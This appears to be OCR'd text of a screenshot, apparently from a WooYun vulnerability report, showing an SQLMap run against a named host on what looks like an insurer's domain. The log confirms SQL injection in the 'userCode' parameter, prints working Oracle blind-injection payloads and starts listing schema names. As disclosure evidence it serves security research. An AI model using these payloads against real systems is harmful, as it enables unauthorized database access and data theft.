 管理员: SQLMap - python  SQLMap/SQLMap.py -u "http://remotebak.abchinalife.cn:7060/u...
[16:19:02] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other (potential) technique found
[16:19:05] [INFO] testing 'Generic UNION query (random number) - 1 to 20 columns
'
[16:19:09] [INFO] testing 'Generic UNION query (NULL) - 22 to 40 columns'
[16:19:11] [INFO] testing 'Generic UNION query (random number) - 22 to 40 column
s'
[16:19:14] [INFO] testing 'Generic UNION query (NULL) - 42 to 60 columns'
[16:19:17] [WARNING] in OR boolean-based injections, please consider usage of sw
itch '--drop-set-cookie' if you experience any problems during data retrieval
[16:19:17] [INFO] checking if the injection point on GET parameter 'userCode' is
 a false positive
GET parameter 'userCode' is vulnerable. Do you want to keep testing the others (
if any)? [y/N] N
sqlmap identified the following injection points with a total of 203 HTTP(s) req
uests:
---
Parameter: userCode (GET)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause
    Payload: userCode=-1970') OR (1893=1893) AND ('kBxM'='kBxM&Ip=123&nodecode=1
23
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind (heavy query)
    Payload: userCode=admin') AND 1749=(SELECT COUNT(*) FROM ALL_USERS T1,ALL_US
ERS T2,ALL_USERS T3,ALL_USERS T4,ALL_USERS T5) AND ('cNTC'='cNTC&Ip=123&nodecode
=123
---
[16:20:00] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[16:20:00] [WARNING] schema names are going to be used on Oracle for enumeration
 as the counterpart to database names on other DBMSes
[16:20:00] [INFO] fetching database (schema) names
[16:20:00] [INFO] fetching number of databases
[16:20:00] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[16:20:00] [INFO] retrieved: 7
[16:20:02] [INFO] retrieved: AGENCY
[16:20:16] [INFO] retrieved: CTXSYS
[16:20:34] [INFO] retrieved: EXFSYS
[16:21:00] [INFO] retrieved: _
www.wooyun.org